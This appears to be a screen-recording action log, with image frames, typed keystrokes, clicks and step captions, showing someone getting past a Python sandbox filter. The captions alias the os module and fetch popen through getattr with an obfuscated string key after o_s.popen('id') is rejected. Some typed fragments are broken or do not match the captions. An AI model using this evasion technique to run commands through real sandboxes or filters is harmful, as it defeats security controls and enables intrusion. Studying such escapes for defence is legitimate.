
Assign the os module to o_s and run o_s.popen('id'), which is rejected
{"action": "type", "text": "_s ="}

{"action": "type", "text": "os"}

{"action": "type", "text": "open('id')"}

{"action": "left_click", "coordinate": [94, 165]}

Write po_pen = getattr(o_s, 'popen') on a new line
{"action": "type", "text": "po_o"}

{"action": "type", "text": "o_s"}

{"action": "type", "text": "getattr"}

{"action": "type", "text": "(o_s,"}

{"action": "type", "text": "'"}

{"action": "type", "text": "popen'"}

{"action": "type", "text": ")"}

Change the key to 'poXpen'.replace('X', '') and run print(po_pen) to confirm popen
{"action": "left_click", "coordinate": [93, 163]}

{"action": "type", "text": ".replace('"}

{"action": "type", "text": "X', ''"}

{"action": "scroll", "scroll_direction": "right", "scroll_amount": 3}

{"action": "type", "text": "print(po_"}

{"action": "left_click", "coordinate": [94, 164]}
{"action": "type", "text": "p"}
